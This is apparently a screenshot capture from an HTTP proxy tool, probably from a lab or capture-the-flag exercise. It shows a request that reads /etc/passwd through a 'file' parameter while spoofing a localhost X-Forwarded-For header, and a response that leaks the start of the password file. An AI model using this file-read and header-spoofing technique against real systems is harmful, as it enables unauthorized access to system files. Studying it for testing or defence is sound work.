 Pretty Raw Hex \n
1 GET /logs?file=/etc/passwd HTTP/1.1
2 Host: 192.168.203.134:13337
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.6099.71
Safari/537.36
5 X-Forwarded-For: 127.0.0.1
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: gunicorn/20.0.4
3 Date: Wed, 07 Feb 2024 11:43:40 GMT
4 Connection: close
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 2046
7
8 <html>
9 <head>
10 <title>
Remote Software Management API
</title>
11 <link rel="stylesheet" href="static/style.css"
12 </head>
13 <body>
14 <center>
<h1 style="color: #F0F0F0;">
Remote Software Management API
</h1>
</center>
15 <br>
16 <br>
17 <h2>
Attention! This utility should not be exposed to
external network. It is just for management on
localhost. Contact system administrator(s) if
you find this exposed on external network.
</h2>
18 <br>
19 <br>
20 <div class="divmain">
21 <h3>
Log:
</h3>
22 <div class="divmin">
23 root:x:0:0:root:/root:/bin/bash
24 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologi
n
25 bin:x:2:2:bin:/bin:/usr/sbin/nologin
26 sys:x:3:3:sys:/dev:/usr/sbin/nologin
27 sync:x:4:65534:sync:/bin:/bin/sync